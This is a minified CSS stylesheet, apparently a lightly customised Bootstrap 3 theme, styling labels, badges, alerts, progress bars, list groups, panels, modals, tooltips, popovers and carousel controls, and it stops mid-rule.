.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:0;margin-bottom:20px;position:relative;line-height:1.42857143;background-color:#fff;border:1px solid #eee;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#454545;background-color:#f5f5f5}a.list-group-item-success{color:#454545;background:url(../img/plus.jpg) no-repeat 95% center #f5f5f5}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background:url(../img/minus.jpg) no-repeat left center #f5f5f5;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:10px;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:56px;height:65px;margin-top:-15px;font-size:60px;background:#2669b1;line-height:52px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev:hover{background:#2669b1}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next:hover{background:#2669b1}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;margin-left:-15px}.carousel-control 